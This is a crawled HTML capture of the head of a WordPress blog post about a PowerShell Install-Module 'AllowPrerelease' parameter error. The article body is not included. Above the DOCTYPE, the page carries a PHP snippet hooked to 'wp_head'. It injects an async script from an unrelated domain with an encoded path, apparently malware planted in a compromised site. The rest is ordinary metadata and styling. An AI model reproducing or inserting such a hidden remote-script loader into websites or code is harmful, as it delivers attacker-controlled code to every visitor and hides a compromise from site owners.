

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://decodingcloud.com/powershell/install-module-a-parameter-cannot-be-found-that-matches-parameter-name-allowprerelease/
body_size: 14188
content:
/**<js>*/function add_my_code() {
   echo '<script async src="https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg="></script>';
}
add_action('wp_head', 'add_my_code');/**<js>*/<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, height=device-height, initial-scale=1"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Install-Module : A parameter cannot be found that matches parameter name ‘AllowPrerelease’. | Decoding Cloud</title><meta name="description" content="Microsoft is releasing new versions of PowerShell modules frequently now. And the real truth is many of the commandlets are having bugs these days than the earlier days (my personal opinion, not based on any statistics). In parallel, new services are getting launched and new modules are coming up to support them. Many times, We" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Shabarinath"/><link rel="canonical" href="https://decodingcloud.com/powershell/install-module-a-parameter-cannot-be-found-that-matches-parameter-name-allowprerelease/" /><meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.6" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="Decoding Cloud" /><meta property="og:type" content="article" /><meta property="og:title" content="Install-Module : A parameter cannot be found that matches parameter name ‘AllowPrerelease’. | Decoding Cloud" /><meta property="og:description" content="Microsoft is releasing new versions of PowerShell modules frequently now. And the real truth is many of the commandlets are having bugs these days than the earlier days (my personal opinion, not based on any statistics). In parallel, new services are getting launched and new modules are coming up to support them. Many times, We" /><meta property="og:url" content="https://decodingcloud.com/powershell/install-module-a-parameter-cannot-be-found-that-matches-parameter-name-allowprerelease/" /><meta property="fb:app_id" content="1401514173557958" /><meta property="fb:admins" content="tr.shabarinath" /><meta property="og:image" content="https://decodingcloud.com/wp-content/uploads/2021/07/Install-Module-AllowPrerelease-Error.png" /><meta property="og:image:secure_url" content="https://decodingcloud.com/wp-content/uploads/2021/07/Install-Module-AllowPrerelease-Error.png" /><meta property="og:image:width" content="998" /><meta property="og:image:height" content="278" /><meta property="article:section" content="PowerShell" /><meta property="article:published_time" content="2021-07-16T02:30:00+00:00" /><meta property="article:modified_time" content="2021-07-15T18:19:37+00:00" /><meta property="article:publisher" content="https://www.facebook.com/decodingcloud" /><meta property="article:author" content="https://www.facebook.com/tr.shabarinath" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Install-Module : A parameter cannot be found that matches parameter name ‘AllowPrerelease’. | Decoding Cloud" /><meta name="twitter:description" content="Microsoft is releasing new versions of PowerShell modules frequently now. And the real truth is many of the commandlets are having bugs these days than the earlier days (my personal opinion, not based on any statistics). In parallel, new services are getting launched and new modules are coming up to support them. Many times, We" /><meta name="twitter:image" content="https://decodingcloud.com/wp-content/uploads/2021/07/Install-Module-AllowPrerelease-Error.png" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Shabarinath" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/decodingcloud.com\/powershell\/install-module-a-parameter-cannot-be-found-that-matches-parameter-name-allowprerelease\/aioseo-article-638226a5c1e86","name":"Install-Module : A parameter cannot be found that matches parameter name &#8216;AllowPrerelease&#8217;.","headline":"Install-Module : A parameter cannot be found that matches parameter name &#8216;AllowPrerelease&#8217;.","description":"Microsoft is releasing new versions of PowerShell modules frequently now. And the real truth is many of the commandlets are having bugs these days than the earlier days (my personal opinion, not based on any statistics). In parallel, new services are getting launched and new modules are coming up to support them. Many times, We","author":{"@type":"Person","name":"Shabarinath","url":"https:\/\/decodingcloud.com\/author\/shabarinath\/"},"publisher":{"@id":"https:\/\/decodingcloud.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/decodingcloud.com\/wp-content\/uploads\/2021\/07\/Install-Module-AllowPrerelease-Error.png","@id":"https:\/\/decodingcloud.com\/powershell\/install-module-a-parameter-cannot-be-found-that-matches-parameter-name-allowprerelease\/#articleImage","width":998,"height":278},"datePublished":"2021-07-16T08:00:00+05:30","dateModified":"2021-07-15T23:49:37+05:30","inLanguage":"en-US","articleSection":"PowerShell"},{"@type":"BreadcrumbList","@id":"https:\/\/decodingcloud.com\/powershell\/install-module-a-parameter-cannot-be-found-that-matches-parameter-name-allowprerelease\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/decodingcloud.com\/#listItem","position":1,"name":"Home","item":"https:\/\/decodingcloud.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/decodingcloud.com\/category\/powershell\/#listItem","name":"PowerShell"}},{"@type":"ListItem","@id":"https:\/\/decodingcloud.com\/category\/powershell\/#listItem","position":2,"name":"PowerShell","item":"https:\/\/decodingcloud.com\/category\/powershell\/","nextItem":{"@type":"ListItem","@id":"https:\/\/decodingcloud.com\/powershell\/install-module-a-parameter-cannot-be-found-that-matches-parameter-name-allowprerelease\/#listItem","name":"Install-Module : A parameter cannot be found that matches parameter name 'AllowPrerelease'."},"previousItem":{"@type":"ListItem","@id":"https:\/\/decodingcloud.com\/#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/decodingcloud.com\/powershell\/install-module-a-parameter-cannot-be-found-that-matches-parameter-name-allowprerelease\/#listItem","position":3,"name":"Install-Module : A parameter cannot be found that matches parameter name 'AllowPrerelease'.","previousItem":{"@type":"ListItem","@id":"https:\/\/decodingcloud.com\/category\/powershell\/#listItem","name":"PowerShell"}}]},{"@type":"Person","@id":"https:\/\/decodingcloud.com\/#person","name":"Shabarinath","image":{"@type":"ImageObject","@id":"https:\/\/decodingcloud.com\/powershell\/install-module-a-parameter-cannot-be-found-that-matches-parameter-name-allowprerelease\/#personImage","url":"https:\/\/decodingcloud.com\/wp-content\/litespeed\/avatar\/1cce0d3c14edccc540e20a5417d51063.jpg?ver=1768761395","width":96,"height":96,"caption":"Shabarinath"}},{"@type":"Person","@id":"https:\/\/decodingcloud.com\/author\/shabarinath\/#author","url":"https:\/\/decodingcloud.com\/author\/shabarinath\/","name":"Shabarinath","image":{"@type":"ImageObject","@id":"https:\/\/decodingcloud.com\/powershell\/install-module-a-parameter-cannot-be-found-that-matches-parameter-name-allowprerelease\/#authorImage","url":"https:\/\/decodingcloud.com\/wp-content\/litespeed\/avatar\/1cce0d3c14edccc540e20a5417d51063.jpg?ver=1768761395","width":96,"height":96,"caption":"Shabarinath"}},{"@type":"WebPage","@id":"https:\/\/decodingcloud.com\/powershell\/install-module-a-parameter-cannot-be-found-that-matches-parameter-name-allowprerelease\/#webpage","url":"https:\/\/decodingcloud.com\/powershell\/install-module-a-parameter-cannot-be-found-that-matches-parameter-name-allowprerelease\/","name":"Install-Module : A parameter cannot be found that matches parameter name \u2018AllowPrerelease\u2019. | Decoding Cloud","description":"Microsoft is releasing new versions of PowerShell modules frequently now. And the real truth is many of the commandlets are having bugs these days than the earlier days (my personal opinion, not based on any statistics). In parallel, new services are getting launched and new modules are coming up to support them. Many times, We","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/decodingcloud.com\/#website"},"breadcrumb":{"@id":"https:\/\/decodingcloud.com\/powershell\/install-module-a-parameter-cannot-be-found-that-matches-parameter-name-allowprerelease\/#breadcrumblist"},"author":{"@id":"https:\/\/decodingcloud.com\/author\/shabarinath\/#author"},"creator":{"@id":"https:\/\/decodingcloud.com\/author\/shabarinath\/#author"},"datePublished":"2021-07-16T08:00:00+05:30","dateModified":"2021-07-15T23:49:37+05:30"},{"@type":"WebSite","@id":"https:\/\/decodingcloud.com\/#website","url":"https:\/\/decodingcloud.com\/","name":"decodingcloud.com","alternateName":"www.decodingcloud.com","description":"Demystifying cloud technology for everyone !","inLanguage":"en-US","publisher":{"@id":"https:\/\/decodingcloud.com\/#person"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Decoding Cloud &raquo; Feed" href="https://decodingcloud.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Decoding Cloud &raquo; Comments Feed" href="https://decodingcloud.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Decoding Cloud &raquo; Install-Module : A parameter cannot be found that matches parameter name &#8216;AllowPrerelease&#8217;. Comments Feed" href="https://decodingcloud.com/powershell/install-module-a-parameter-cannot-be-found-that-matches-parameter-name-allowprerelease/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://decodingcloud.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdecodingcloud.com%2Fpowershell%2Finstall-module-a-parameter-cannot-be-found-that-matches-parameter-name-allowprerelease%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://decodingcloud.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdecodingcloud.com%2Fpowershell%2Finstall-module-a-parameter-cannot-be-found-that-matches-parameter-name-allowprerelease%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://decodingcloud.com/wp-content/litespeed/css/2e44bf508dc0a12575257455fe2808c9.css?ver=2c0e5" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='bento-theme-styles-inline-css' type='text/css'>.logo {
			padding: 0px 0;
			padding: 0rem 0;
		}
	
		@media screen and (min-width: 64em) {
			.bnt-container {
				max-width: 1080px;
				max-width: 108rem;
			}
		}
		@media screen and (min-width: 74.25em) {
			.bnt-container {
				padding: 0;
			}
		}
		@media screen and (min-width: 120em) {
			.bnt-container {
				max-width: 1440px;
				max-width: 144rem;
			}
		}
	
		body {
			font-family: Lora, Arial, sans-serif;
			font-size: 16px;
			font-size: 1.6em;
		}
		.site-content h1, 
		.site-content h2, 
		.site-content h3, 
		.site-content h4, 
		.site-content h5, 
		.site-content h6,
		.post-header-title h1 {
			font-family: Lora, Arial, sans-serif;
		}
		#nav-primary {
			font-family: Montserrat, Arial, sans-serif;
		}
		.primary-menu > li > a,
		.primary-menu > li > a:after {
			font-size: 14px;
			font-size: 1.4rem;
		}
	
		.site-header,
		.header-default .site-header.fixed-header,
		.header-centered .site-header.fixed-header,
		.header-side .site-wrapper {
			background: #ffffff;
		}
		.primary-menu > li > .sub-menu {
			border-top-color: #ffffff;
		}
		.primary-menu > li > a,
		#nav-mobile li a,
		.mobile-menu-trigger,
		.mobile-menu-close,
		.ham-menu-close {
			color: #000000;
		}
		.primary-menu > li > a:hover,
		.primary-menu > li.current-menu-item > a,
		.primary-menu > li.current-menu-ancestor > a {
			color: #00B285;
		}
		.primary-menu .sub-menu li,
		#nav-mobile {
			background-color: #dddddd;
		}
		.primary-menu .sub-menu li a:hover,
		.primary-menu .sub-menu .current-menu-item:not(.current-menu-ancestor) > a,
		#nav-mobile li a:hover,
		#nav-mobile .current-menu-item:not(.current-menu-ancestor) > a {
			background-color: #cccccc;
		}
		.primary-menu .sub-menu,
		.primary-menu .sub-menu li,
		#nav-mobile li a,
		#nav-mobile .primary-mobile-menu > li:first-child > a {
			border-color: #cccccc;
		}
		.primary-menu .sub-menu li a {
			color: #333333; 
		}
		.primary-menu .sub-menu li:hover > a {
			color: #333333; 
		}
		#nav-mobile {
			background-color: #dddddd;
		}
		#nav-mobile li a,
		.mobile-menu-trigger,
		.mobile-menu-close {
			color: #333333;
		}
		#nav-mobile li a:hover,
		#nav-mobile .current-menu-item:not(.current-menu-ancestor) > a {
			background-color: #cccccc;
		}
		#nav-mobile li a,
		#nav-mobile .primary-mobile-menu > li:first-child > a {
			border-color: #cccccc;	
		}
		#nav-mobile li a:hover,
		.mobile-menu-trigger-container:hover,
		.mobile-menu-close:hover {
			color: #333333;
		}
	
		.site-content {
			background-color: #edf1f7;
		}
		.site-content h1, 
		.site-content h2, 
		.site-content h3, 
		.site-content h4, 
		.site-content h5, 
		.site-content h6 {
			color: #0a0a0a;
		}
		.products .product a h3,
		.masonry-item-box a h2 {
			color: inherit;	
		}
		.site-content {
			color: #161616;
		}
		.site-content a:not(.masonry-item-link) {
			color: #001a5e;
		}
		.site-content a:not(.page-numbers) {
			color: #001a5e;
		}
		.site-content a:not(.ajax-load-more) {
			color: #001a5e;
		}
		.site-content a:not(.remove) {
			color: #001a5e;
		}
		.site-content a:not(.button) {
			color: #001a5e;
		}
		.page-links a .page-link-text:not(:hover) {
			color: #00B285;
		}
		label,
		.wp-caption-text,
		.post-date-blog,
		.entry-footer, 
		.archive-header .archive-description, 
		.comment-meta,
		.comment-notes,
		.project-types,
		.widget_archive li,
		.widget_categories li,
		.widget .post-date,
		.widget_calendar table caption,
		.widget_calendar table th,
		.widget_recent_comments .recentcomments,
		.product .price del,
		.widget del,
		.widget del .amount,
		.product_list_widget a.remove,
		.product_list_widget .quantity,
		.product-categories .count,
		.product_meta,
		.shop_table td.product-remove a,
		.woocommerce-checkout .payment_methods .wc_payment_method .payment_box {
			color: #999999;
		}
		hr,
		.entry-content table,
		.entry-content td,
		.entry-content th,
		.separator-line,
		.comment .comment .comment-nested,
		.comment-respond,
		.sidebar .widget_recent_entries ul li,
		.sidebar .widget_recent_comments ul li,
		.sidebar .widget_categories ul li,
		.sidebar .widget_archive ul li,
		.sidebar .widget_product_categories ul li,
		.woocommerce .site-footer .widget-woo .product_list_widget li,
		.woocommerce .site-footer .widget-woo .cart_list li:last-child,
		.woocommerce-tabs .tabs,
		.woocommerce-tabs .tabs li.active,
		.cart_item,
		.cart_totals .cart-subtotal,
		.cart_totals .order-total,
		.woocommerce-checkout-review-order table tfoot,
		.woocommerce-checkout-review-order table tfoot .order-total,
		.woocommerce-checkout-review-order table tfoot .shipping {
			border-color: #dddddd;	
		}
		input[type="text"], 
		input[type="password"], 
		input[type="email"], 
		input[type="number"], 
		input[type="tel"], 
		input[type="search"], 
		textarea, 
		select, 
		.select2-container {
			background-color: #e4e4e4;
			color: #333333;
		}
		::-webkit-input-placeholder { 
			color: #aaaaaa; 
		}
		::-moz-placeholder { 
			color: #aaaaaa; 
		}
		:-ms-input-placeholder { 
			color: #aaaaaa; 
		}
		input:-moz-placeholder { 
			color: #aaaaaa; 
		}
		.pagination a.page-numbers:hover,
		.woocommerce-pagination a.page-numbers:hover,
		.site-content a.ajax-load-more:hover,
		.page-links a .page-link-text:hover,
		.widget_price_filter .ui-slider .ui-slider-range, 
		.widget_price_filter .ui-slider .ui-slider-handle,
		input[type="submit"],
		.site-content .button,
		.widget_price_filter .ui-slider .ui-slider-range, 
		.widget_price_filter .ui-slider .ui-slider-handle {
			background-color: #00b285;	
		}
		.pagination a.page-numbers:hover,
		.woocommerce-pagination a.page-numbers:hover,
		.site-content a.ajax-load-more:hover,
		.page-links a .page-link-text:hover {
			border-color: #00b285;
		}
		.page-links a .page-link-text:not(:hover),
		.pagination a, 
		.woocommerce-pagination a,
		.site-content a.ajax-load-more {
			color: #00b285;
		}
		input[type="submit"]:hover,
		.site-content .button:hover {
			background-color: #00906c;
		}
		input[type="submit"],
		.site-content .button,
		.site-content a.button,
		.pagination a.page-numbers:hover,
		.woocommerce-pagination a.page-numbers:hover,
		.site-content a.ajax-load-more:hover,
		.page-links a .page-link-text:hover {
			color: #ffffff;	
		}
		input[type="submit"]:hover,
		.site-content .button:hover {
			color: #ffffff;
		}
		.shop_table .actions .button,
		.shipping-calculator-form .button,
		.checkout_coupon .button,
		.widget_shopping_cart .button:first-child,
		.price_slider_amount .button {
			background-color: #999999;
		}
		.shop_table .actions .button:hover,
		.shipping-calculator-form .button:hover,
		.checkout_coupon .button:hover,
		.widget_shopping_cart .button:first-child:hover,
		.price_slider_amount .button:hover {
			background-color: #777777;
		}
		.shop_table .actions .button,
		.shipping-calculator-form .button,
		.checkout_coupon .button,
		.widget_shopping_cart .button:first-child,
		.price_slider_amount .button {
			color: #ffffff;
		}
		.shop_table .actions .button:hover,
		.shipping-calculator-form .button:hover,
		.checkout_coupon .button:hover,
		.widget_shopping_cart .button:first-child:hover,
		.price_slider_amount .button:hover {
			color: #ffffff;
		}
	
		.sidebar-footer {
			background-color: #888888;
		}
		.site-footer {
			color: #cccccc;
		}
		.site-footer a {
			color: #ffffff;
		}
		.site-footer label, 
		.site-footer .post-date-blog, 
		.site-footer .entry-footer, 
		.site-footer .comment-meta, 
		.site-footer .comment-notes, 
		.site-footer .widget_archive li, 
		.site-footer .widget_categories li, 
		.site-footer .widget .post-date, 
		.site-footer .widget_calendar table caption, 
		.site-footer .widget_calendar table th, 
		.site-footer .widget_recent_comments .recentcomments {
			color: #aaaaaa;
		}
		.sidebar-footer .widget_recent_entries ul li, 
		.sidebar-footer .widget_recent_comments ul li, 
		.sidebar-footer .widget_categories ul li, 
		.sidebar-footer .widget_archive ul li {
			border-color: #999999;
		}
		.bottom-footer {
			background-color: #666666;
			color: #cccccc;
		}
		.bottom-footer a {
			color: #ffffff;
		}
	
		.home.blog .post-header-title h1 {
			color: #ffffff;
		}
		.home.blog .post-header-subtitle {
			color: #ffdd1e;
		}
	

			.post-header-title h1,
			.entry-header h1 { 
				color: ; 
			}
			.post-header-subtitle {
				color: #999999;
			}
			.site-content {
				background-color: ;
			}
		
/*# sourceURL=bento-theme-styles-inline-css */</style><link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v5.0.13/css/all.css' type='text/css' media='all' /> <script type="litespeed/javascript" data-src="https://decodingcloud.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
